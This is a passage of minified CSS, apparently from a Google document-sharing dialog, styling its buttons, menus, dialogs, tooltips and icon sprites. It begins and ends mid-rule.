#fff;box-shadow:inset 0 0 0 1px #fff;border:1px solid #fff;border:rgba(0,0,0,0) solid 1px;outline:1px solid #d14836;outline:rgba(0,0,0,0) 0}.shr-n-shr-m-shr-bc.shr-n-shr-m-shr-q-shr-r{-webkit-box-shadow:none;box-shadow:none;outline:none}.shr-n-shr-m-shr-bc:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 2px rgba(0,0,0,.3);background-color:#b0281a;background-image:-webkit-linear-gradient(top,#dd4b39,#b0281a);background-image:-webkit-gradient(linear,left top,left bottom,from(#dd4b39),to(#b0281a));background-image:linear-gradient(top,#dd4b39,#b0281a);border:1px solid #992a1b;border-top:1px solid #992a1b}.shr-n-shr-m-shr-bc.shr-n-shr-m-shr-mc{background:#d14836;filter:alpha(opacity=50);opacity:.5}.shr-n-shr-ue{border-radius:2px;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#666;font-weight:bold;height:27px;line-height:27px;margin-right:16px;outline:none;overflow:hidden;padding:0;position:relative;width:94px}.shr-n-shr-ue-shr-ve,.shr-n-shr-ue-shr-we,.shr-n-shr-ue-shr-xe{display:inline-block;text-align:center;text-transform:uppercase;width:47px}.shr-n-shr-ue-shr-ve{-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);background-color:#398bf2;background-image:-webkit-linear-gradient(top,#3b93ff,#3689ee);background-image:-webkit-gradient(linear,left top,left bottom,from(#3b93ff),to(#3689ee));background-image:linear-gradient(top,#3b93ff,#3689ee);color:#fff;height:27px}.shr-n-shr-ue-shr-we{border-radius:2px 2px 0 0}.shr-n-shr-ue-shr-xe{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.1);box-shadow:0 1px 2px 0 rgba(0,0,0,.1);background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);-webkit-transition:all .13s ease-out;transition:all .13s ease-out;border:1px solid #ccc;display:block;height:27px;left:-1px;position:absolute;top:-1px}.shr-n-shr-ue-shr-xe::after{content:"";background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent)),-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent)),-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent)),-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent)),-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent));background-image:-webkit-linear-gradient(left,#ccc 50%,transparent 50%),-webkit-linear-gradient(left,#ccc 50%,transparent 50%),-webkit-linear-gradient(left,#ccc 50%,transparent 50%),-webkit-linear-gradient(left,#ccc 50%,transparent 50%),-webkit-linear-gradient(left,#ccc 50%,transparent 50%);background-image:linear-gradient(to right,#ccc 50%,transparent 50%),linear-gradient(to right,#ccc 50%,transparent 50%),linear-gradient(to right,#ccc 50%,transparent 50%),linear-gradient(to right,#ccc 50%,transparent 50%),linear-gradient(to right,#ccc 50%,transparent 50%);background-position:0 0,0 2px,0 4px,0 6px,0 8px;background-repeat:repeat-x;-webkit-background-size:2px 1px;background-size:2px 1px;display:block;height:9px;left:15px;position:absolute;top:9px;width:17px}.shr-n-shr-ue.shr-n-shr-ue-shr-cd .shr-n-shr-ue-shr-xe{left:47px}.shr-n-shr-ue:focus{border:1px solid #4d90fe}.shr-n-shr-ue.shr-n-shr-ue-shr-ye{border:1px solid #ccc}.shr-a-shr-l{border-radius:0;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.2);box-shadow:0 2px 4px rgba(0,0,0,.2);-webkit-transition:opacity .218s;transition:opacity .218s;background:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);cursor:default;font-size:13px;margin:0;outline:none;padding:6px 0;position:absolute}.shr-a-shr-k-shr-l-shr-m{border-radius:2px;background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);border:1px solid #dcdcdc;color:#444;cursor:default;font-size:11px;font-weight:bold;line-height:27px;list-style:none;margin:0 2px;min-width:46px;outline:none;padding:0 18px 0 6px;text-align:center;text-decoration:none}.shr-a-shr-k-shr-l-shr-m-shr-mc{background-color:#fff;border-color:#f3f3f3;color:#b8b8b8}.shr-a-shr-k-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-be{background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);border-color:#c6c6c6;color:#333}.shr-a-shr-k-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-od{border-color:#4d90fe}.shr-a-shr-k-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ab,.shr-a-shr-k-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ob{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#333;z-index:2}.shr-a-shr-k-shr-l-shr-m-shr-u{vertical-align:top;white-space:nowrap}.shr-a-shr-k-shr-l-shr-m-shr-vb{border-color:#777 transparent;border-style:solid;border-width:4px 4px 0 4px;height:0;width:0;position:absolute;right:5px;top:12px}.shr-a-shr-k-shr-l-shr-m .shr-a-shr-k-shr-l-shr-m-shr-gc{margin-top:-3px;opacity:.55;vertical-align:middle}.shr-a-shr-k-shr-l-shr-m-shr-ob .shr-a-shr-k-shr-l-shr-m-shr-gc,.shr-a-shr-k-shr-l-shr-m-shr-ab .shr-a-shr-k-shr-l-shr-m-shr-gc,.shr-a-shr-k-shr-l-shr-m-shr-ed .shr-a-shr-k-shr-l-shr-m-shr-gc,.shr-a-shr-k-shr-l-shr-m-shr-be .shr-a-shr-k-shr-l-shr-m-shr-gc{opacity:.9}.shr-a-shr-k-shr-l-shr-m-shr-ob .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-a-shr-k-shr-l-shr-m-shr-ab .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-a-shr-k-shr-l-shr-m-shr-ed .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-a-shr-k-shr-l-shr-m-shr-be .shr-a-shr-k-shr-l-shr-m-shr-vb{border-color:#595959 transparent}.shr-a-shr-k-shr-l-shr-m-shr-qb,.shr-a-shr-k-shr-l-shr-m-shr-oe{z-index:1}.shr-a-shr-k-shr-l-shr-m-shr-qb.shr-a-shr-k-shr-l-shr-m-shr-mc{z-index:0}.shr-a-shr-k-shr-l-shr-m-shr-oe:focus,.shr-a-shr-k-shr-l-shr-m-shr-be.shr-a-shr-k-shr-l-shr-m-shr-pb-shr-oe{z-index:2}.shr-a-shr-k-shr-l-shr-m-shr-qb:focus,.shr-a-shr-k-shr-l-shr-m-shr-be.shr-a-shr-k-shr-l-shr-m-shr-pb-shr-qb{z-index:2}.shr-a-shr-k-shr-l-shr-m-shr-pb-shr-qb{margin-left:-1px;border-bottom-left-radius:0;border-top-left-radius:0;min-width:0;padding-left:0;vertical-align:top}.shr-a-shr-k-shr-l-shr-m-shr-pb-shr-oe{margin-right:0;border-top-right-radius:0;border-bottom-right-radius:0}.shr-a-shr-y,.shr-a-shr-ze,.shr-a-shr-af{position:relative;color:#333;cursor:pointer;list-style:none;margin:0;padding:6px 8em 6px 30px;white-space:nowrap}.shr-a-shr-l-shr-bf .shr-a-shr-y,.shr-a-shr-l-shr-cf .shr-a-shr-y{padding-left:16px;vertical-align:middle}.shr-a-shr-l-shr-df .shr-a-shr-y{padding-right:44px}.shr-a-shr-y-shr-mc{cursor:default}.shr-a-shr-y-shr-mc .shr-a-shr-y-shr-qe,.shr-a-shr-y-shr-mc .shr-a-shr-y-shr-ae{color:#ccc!important}.shr-a-shr-y-shr-mc .shr-a-shr-y-shr-z{opacity:.3}.shr-a-shr-y-shr-ce,.shr-a-shr-y-shr-be{background-color:#eee;border-color:#eee;border-style:dotted;border-width:1px 0;padding-top:5px;padding-bottom:5px}.shr-a-shr-y-shr-ce .shr-a-shr-y-shr-ae,.shr-a-shr-y-shr-be .shr-a-shr-y-shr-ae{color:#333}.shr-a-shr-y-shr-lc,.shr-a-shr-y-shr-z{background-repeat:no-repeat;height:21px;left:3px;position:absolute;right:auto;top:3px;vertical-align:middle;width:21px}.shr-a-shr-ec-shr-ed{background-image:url(https://ssl.gstatic.com/ui/v1/menu/checkmark.png);background-repeat:no-repeat;background-position:left center}.shr-a-shr-ec-shr-ed .shr-a-shr-y-shr-ae{color:#333}.shr-a-shr-y-shr-qe{color:#777;direction:ltr;left:auto;padding:0 6px;position:absolute;right:0;text-align:right}.shr-a-shr-y-shr-yd-shr-ef{text-decoration:underline}.shr-a-shr-y-shr-yd-shr-wb{color:#777;font-size:12px;padding-left:4px}.shr-a-shr-vd{border-top:1px solid #ebebeb;margin-top:6px;margin-bottom:6px}.shr-a-shr-le,.shr-bb-shr-cb{-webkit-box-shadow:0 4px 16px rgba(0,0,0,.2);box-shadow:0 4px 16px rgba(0,0,0,.2);background:#fff;background-clip:padding-box;border:1px solid #acacac;border:1px solid rgba(0,0,0,.333);outline:0;position:absolute}.shr-a-shr-le-shr-cc,.shr-bb-shr-cb-shr-cc{background:#fff;left:0;position:absolute;top:0}div.shr-a-shr-le-shr-cc,div.shr-bb-shr-cb-shr-cc{filter:alpha(opacity=75);opacity:.75}.shr-bb-shr-cb{color:#000;padding:30px 42px}.shr-bb-shr-cb-shr-s{background-color:#fff;color:#000;cursor:default;font-size:16px;font-weight:normal;line-height:24px;margin:0 0 16px}.shr-bb-shr-cb-shr-s-shr-dc{height:11px;opacity:.7;padding:17px;position:absolute;right:0;top:0;width:11px}.shr-bb-shr-cb-shr-s-shr-dc::after{content:"";background:url(https://ssl.gstatic.com/ui/v1/dialog/close-x.png);position:absolute;height:11px;width:11px;right:17px}.shr-bb-shr-cb-shr-s-shr-dc:hover{opacity:1}.shr-bb-shr-cb-shr-ae{background-color:#fff;line-height:1.4em;word-wrap:break-word}.shr-bb-shr-cb-shr-he{margin-top:16px}.shr-bb-shr-cb-shr-he button{border-radius:2px;background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1);color:#444;cursor:default;font-family:inherit;font-size:11px;font-weight:bold;height:29px;line-height:27px;margin:0 16px 0 0;min-width:72px;outline:0;padding:0 8px}.shr-bb-shr-cb-shr-he button:hover,.shr-bb-shr-cb-shr-he button:active{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;color:#333}.shr-bb-shr-cb-shr-he button:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.shr-bb-shr-cb-shr-he button:focus{border:1px solid #4d90fe}.shr-bb-shr-cb-shr-he button[disabled]{-webkit-box-shadow:none;box-shadow:none;background:#fff;background-image:none;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb{background-color:#4d90fe;background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));background-image:linear-gradient(top,#4d90fe,#4787ed);border:1px solid #3079ed;color:#fff}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb:hover,.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb:active{background-color:#357ae8;background-image:-webkit-linear-gradient(to bottom,#4d90fe,#357ae8);background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#357ae8));background-image:-webkit-linear-gradient(top,#4d90fe,#357ae8);background-image:linear-gradient(to bottom,#4d90fe,#357ae8);border:1px solid #2f5bb7;color:#fff}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 2px rgba(0,0,0,.3)}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb:focus{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;border:1px solid #fff;border:rgba(0,0,0,0) solid 1px;outline:1px solid #4d90fe;outline:rgba(0,0,0,0) 0}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb[disabled]{-webkit-box-shadow:none;box-shadow:none;background:#4d90fe;color:#fff;filter:alpha(opacity=50);opacity:.5}.shr-n-shr-mb,.shr-n-shr-dd,.shr-n-shr-kd{width:512px}.shr-c-shr-d-shr-cb{max-height:100%!important;overflow:auto;width:auto!important;-webkit-box-sizing:border-box;box-sizing:border-box}.shr-c-shr-d-shr-cb:focus{outline:0}* html .shr-c-shr-d-shr-cb{max-height:none!important;overflow:visible!important}*:first-child+html .shr-c-shr-d-shr-cb{max-height:none!important;overflow:visible!important}.shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-ae,.shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-s{padding:0}.shr-c-shr-d-shr-cb .shr-c-shr-d-shr-cb-shr-fd-shr-s{height:0;margin:0;padding:0}.shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-s{font-family:arial,sans-serif;font-weight:normal}.shr-c-shr-d-shr-ae-shr-me{display:-webkit-box;display:-webkit-flex;display:flex;height:100%;width:100%;border:none}.shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-he{display:none}.shr-c-shr-d-shr-gb-shr-cb{font-family:arial,sans-serif;font-size:12px;width:400px;z-index:3000}.shr-c-shr-d-shr-fc-shr-tc{height:99px;text-align:center;width:454px}.shr-c-shr-d-shr-e{background-image:url(https://ssl.gstatic.com/docs/documents/share/images/spinner-2.gif);-webkit-background-size:24px 24px;background-size:24px;display:inline-block;margin-top:24px;width:24px;height:24px}.shr-qc-shr-c-shr-ff-shr-gf{font-size:12pt;font-weight:bold;height:19px;padding:5px 10px;background-color:#f1f4ff}.shr-qc-shr-c-shr-ff-shr-hf{position:absolute;z-index:150;background-color:#fff;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.shr-c-shr-d-shr-if-shr-cb-shr-c{height:100%;width:100%}.shr-c-shr-d-shr-if-shr-cb-shr-hf{position:absolute;z-index:150}.shr-c-shr-d-shr-jb{position:absolute!important;left:-10000px!important;top:-10000px!important}.shr-c-shr-d-shr-fc-shr-cb{font-family:arial,sans-serif;z-index:3000}.shr-c-shr-d-shr-fc-shr-cb:focus{outline:0}.shr-jf .shr-c-shr-d-shr-fc-shr-cb .shr-bb-shr-cb-shr-s{color:#e3e3e3}.shr-c-shr-d-shr-fb{display:none;position:absolute;bottom:0;right:0;color:#777;font-size:10px}.shr-vc-shr-wc-shr-c-shr-d-shr-cb{border:none;border-radius:2px;-webkit-box-shadow:0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12),0 11px 15px -7px rgba(0,0,0,.2);box-shadow:0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12),0 11px 15px -7px rgba(0,0,0,.2);padding:0}.shr-de-shr-ee-shr-c-shr-d-shr-cb{background-color:transparent!important;border:none!important;height:100vh;overflow:hidden;padding:0!important;width:100vw!important}.shr-de-shr-ee-shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-ae{background:transparent;height:100%;width:100%}.shr-bb-shr-cb.shr-c-shr-d-shr-cb.shr-vc-shr-wc-shr-c-shr-d-shr-cb{padding:0}.shr-de-shr-ee-shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-s,.shr-vc-shr-wc-shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-s{display:none}.shr-n-shr-m-shr-oc{-webkit-box-shadow:none;box-shadow:none;background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);color:#444;border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1)}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-be,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-be{-webkit-box-shadow:none;box-shadow:none;background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;color:#333}.shr-n-shr-m-shr-oc:active,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-be:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:#f8f8f8;color:#333}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-ed,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-ed{background-color:#eee;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-cd,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-cd{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-oc:focus{border:1px solid #4d90fe;outline:none}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-q-shr-r{border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1);outline:none}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-mc{background:#fff;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8}.shr-n-shr-m-shr-oc .shr-n-shr-m-shr-gc{opacity:.55}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-cd .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-ed .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-be .shr-n-shr-m-shr-gc{opacity:.9}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-mc .shr-n-shr-m-shr-gc{filter:alpha(opacity=33);opacity:.333}.shr-n-shr-kf{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2);background-color:#fff;border:1px solid;border-color:#bbb #bbb #a8a8a8;padding:16px;position:absolute}.shr-n-shr-kf.shr-n-shr-kf.shr-n-shr-kf{z-index:1201}.shr-n-shr-kf-shr-lf{background:url(//ssl.gstatic.com/ui/v1/icons/common/x_8px.png) no-repeat;border:1px solid transparent;height:21px;opacity:.4;outline:0;position:absolute;right:2px;top:2px;width:21px}.shr-n-shr-kf-shr-lf:focus{border:1px solid #4d90fe;opacity:.8}.shr-n-shr-kf-shr-i{position:absolute}.shr-n-shr-kf-shr-i .shr-n-shr-kf-shr-kb,.shr-n-shr-kf-shr-i .shr-n-shr-kf-shr-jd{display:block;height:0;position:absolute;width:0}.shr-n-shr-kf-shr-i .shr-n-shr-kf-shr-kb{border:9px solid}.shr-n-shr-kf-shr-i .shr-n-shr-kf-shr-jd{border:8px solid}.shr-n-shr-kf-shr-zd{bottom:0}.shr-n-shr-kf-shr-nc{top:-9px}.shr-n-shr-kf-shr-bd{left:-9px}.shr-n-shr-kf-shr-pc{right:0}.shr-n-shr-kf-shr-zd .shr-n-shr-kf-shr-kb,.shr-n-shr-kf-shr-nc .shr-n-shr-kf-shr-kb{border-color:#bbb transparent;left:-9px}.shr-n-shr-kf-shr-zd .shr-n-shr-kf-shr-kb{border-color:#a8a8a8 transparent;border-bottom-width:0}.shr-n-shr-kf-shr-zd .shr-n-shr-kf-shr-jd,.shr-n-shr-kf-shr-nc .shr-n-shr-kf-shr-jd{border-color:#fff transparent;left:-8px}.shr-n-shr-kf-shr-zd .shr-n-shr-kf-shr-jd{border-bottom-width:0}.shr-n-shr-kf-shr-nc .shr-n-shr-kf-shr-kb{border-top-width:0}.shr-n-shr-kf-shr-nc .shr-n-shr-kf-shr-jd{border-top-width:0;top:1px}.shr-n-shr-kf-shr-bd .shr-n-shr-kf-shr-kb,.shr-n-shr-kf-shr-pc .shr-n-shr-kf-shr-kb{border-color:transparent #bbb;top:-9px}.shr-n-shr-kf-shr-bd .shr-n-shr-kf-shr-jd,.shr-n-shr-kf-shr-pc .shr-n-shr-kf-shr-jd{border-color:transparent #fff;top:-8px}.shr-n-shr-kf-shr-bd .shr-n-shr-kf-shr-kb{border-left-width:0}.shr-n-shr-kf-shr-bd .shr-n-shr-kf-shr-jd{border-left-width:0;left:1px}.shr-n-shr-kf-shr-pc .shr-n-shr-kf-shr-kb,.shr-n-shr-kf-shr-pc .shr-n-shr-kf-shr-jd{border-right-width:0}.shr-n-shr-o{border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:visibility 0,opacity .13s ease-in;transition:visibility 0,opacity .13s ease-in;background-color:#2a2a2a;border:1px solid #fff;color:#fff;cursor:default;display:block;font-size:11px;font-weight:bold;margin-left:-1px;opacity:1;padding:7px 9px;position:absolute;visibility:visible;white-space:pre-wrap;word-break:break-all;word-break:break-word}.shr-n-shr-o-shr-p{-webkit-transition:visibility .13s,opacity .13s ease-out,left 0 linear .13s,top 0 linear .13s;transition:visibility .13s,opacity .13s ease-out,left 0 linear .13s,top 0 linear .13s;opacity:0;left:20px!important;top:20px!important;visibility:hidden}.shr-n-shr-o-shr-pd{display:none}.shr-n-shr-o-shr-i{pointer-events:none;position:absolute}.shr-n-shr-o-shr-i .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-i .shr-n-shr-o-shr-jd{content:"";display:block;height:0;position:absolute;width:0}.shr-n-shr-o-shr-i .shr-n-shr-o-shr-kb{border:6px solid}.shr-n-shr-o-shr-i .shr-n-shr-o-shr-jd{border:5px solid}.shr-n-shr-o-shr-zd{bottom:0}.shr-n-shr-o-shr-nc{top:-6px}.shr-n-shr-o-shr-bd{left:-6px}.shr-n-shr-o-shr-pc{right:0}.shr-n-shr-o-shr-zd .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-nc .shr-n-shr-o-shr-kb{border-color:#fff transparent;left:-6px}.shr-n-shr-o-shr-zd .shr-n-shr-o-shr-jd,.shr-n-shr-o-shr-nc .shr-n-shr-o-shr-jd{border-color:#2a2a2a transparent;left:-5px}.shr-n-shr-o-shr-zd .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-zd .shr-n-shr-o-shr-jd{border-bottom-width:0}.shr-n-shr-o-shr-nc .shr-n-shr-o-shr-kb{border-top-width:0}.shr-n-shr-o-shr-nc .shr-n-shr-o-shr-jd{border-top-width:0;top:1px}.shr-n-shr-o-shr-bd .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-pc .shr-n-shr-o-shr-kb{border-color:transparent #fff;top:-6px}.shr-n-shr-o-shr-bd .shr-n-shr-o-shr-jd,.shr-n-shr-o-shr-pc .shr-n-shr-o-shr-jd{border-color:transparent #2a2a2a;top:-5px}.shr-n-shr-o-shr-bd .shr-n-shr-o-shr-kb{border-left-width:0}.shr-n-shr-o-shr-bd .shr-n-shr-o-shr-jd{border-left-width:0;left:1px}.shr-n-shr-o-shr-pc .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-pc .shr-n-shr-o-shr-jd{border-right-width:0}.shr-n-shr-o{z-index:30000}.shr-f-shr-g,.shr-f-shr-z{display:inline-block}.shr-f-shr-m-shr-z{margin:-3px 2px 0 -5px;vertical-align:middle!important}.shr-f-shr-o-shr-tc{color:#fff;font-size:13px;max-width:300px}.shr-f-shr-o-shr-s{font-size:14px;font-weight:bold}.shr-f-shr-o-shr-t{font-weight:normal}.shr-f-shr-o-shr-z-shr-g{width:25px;vertical-align:top}.shr-f-shr-o-shr-wb{border-top:1px solid #555;margin:2px 0}.shr-n-shr-m-shr-oc .shr-f-shr-m-shr-z{opacity:.55}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-cd .shr-f-shr-m-shr-z,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-ed .shr-f-shr-m-shr-z,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-be .shr-f-shr-m-shr-z{opacity:.9}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-mc .shr-f-shr-m-shr-z{opacity:.333}.shr-f-shr-ge-shr-z-shr-mf,.shr-f-shr-nf-shr-z-shr-mf,.shr-f-shr-pe-shr-ge-shr-z-shr-mf,.shr-f-shr-pe-shr-nf-shr-z-shr-mf,.shr-f-shr-of-shr-pf-shr-z-shr-mf,.shr-f-shr-qf-shr-z-shr-mf,.shr-f-shr-rf-shr-z-shr-mf,.shr-f-shr-sf-shr-z{width:21px;height:21px;background-repeat:no-repeat;vertical-align:bottom}.shr-f-shr-ge-shr-ad,.shr-f-shr-fe-shr-ad,.shr-f-shr-pe-shr-ad,.shr-f-shr-kc-shr-ad,.shr-f-shr-zc-shr-ad,.shr-f-shr-zb-shr-id-shr-ad{height:18px;width:18px}.shr-f-shr-ge-shr-z-shr-mf{background-position:0 -45px}.shr-f-shr-nf-shr-z-shr-mf{background-position:0 -562px}.shr-f-shr-pe-shr-ge-shr-z-shr-mf{background-position:0 -1004px}.shr-f-shr-pe-shr-nf-shr-z-shr-mf{background-position:0 -709px}.shr-f-shr-of-shr-pf-shr-z-shr-mf{background-position:0 -932px}.shr-f-shr-qf-shr-z-shr-mf{background-position:0 -586px}.shr-f-shr-rf-shr-z-shr-mf{background-position:0 -332px}.shr-f-shr-sf-shr-z{background-position:0 -436px}.shr-tf-shr-uf-shr-vf .shr-f-shr-ge-shr-z-shr-mf{background-position:0 -161px}.shr-tf-shr-uf-shr-vf .shr-f-shr-nf-shr-z-shr-mf{background-position:0 -412px}.shr-tf-shr-uf-shr-vf .shr-f-shr-pe-shr-ge-shr-z-shr-mf{background-position:0 -980px}.shr-tf-shr-uf-shr-vf .shr-f-shr-pe-shr-nf-shr-z-shr-mf{background-position:0 -610px}.shr-tf-shr-uf-shr-vf .shr-f-shr-of-shr-pf-shr-z-shr-mf{background-position:0 -778px}.shr-tf-shr-uf-shr-vf .shr-f-shr-qf-shr-z-shr-mf{background-position:0 0}.shr-tf-shr-uf-shr-vf .shr-f-shr-rf-shr-z-shr-mf{background-position:0 -634px}.shr-tf-shr-wf-shr-j .shr-f-shr-ge-shr-ad,.shr-f-shr-j .shr-f-shr-ge-shr-ad{background-position:0 -236px}.shr-tf-shr-wf-shr-j .shr-f-shr-fe-shr-ad,.shr-f-shr-j .shr-f-shr-fe-shr-ad{background-position:0 -69px}.shr-tf-shr-wf-shr-j .shr-f-shr-pe-shr-ad,.shr-f-shr-j .shr-f-shr-pe-shr-ad{background-position:0 -757px}.shr-tf-shr-wf-shr-j .shr-f-shr-kc-shr-ad,.shr-f-shr-j .shr-f-shr-kc-shr-ad{background-position:0 -24px}.shr-tf-shr-wf-shr-j .shr-f-shr-zc-shr-ad,.shr-f-shr-j .shr-f-shr-zc-shr-ad{background-position:0 -90px}.shr-tf-shr-wf-shr-j .shr-f-shr-o-shr-s,.shr-tf-shr-wf-shr-j .shr-f-shr-o-shr-t,.shr-wc-shr-xf-shr-j .shr-f-shr-o-shr-s,.shr-wc-shr-xf-shr-j .shr-f-shr-o-shr-t{color:#f2f2f2;font-size:12px;font-weight:400}.shr-f-shr-zb-shr-id-shr-ad{background-position:0 -909px}@media (forced-colors:active){.shr-tf-shr-wf-shr-j .shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m 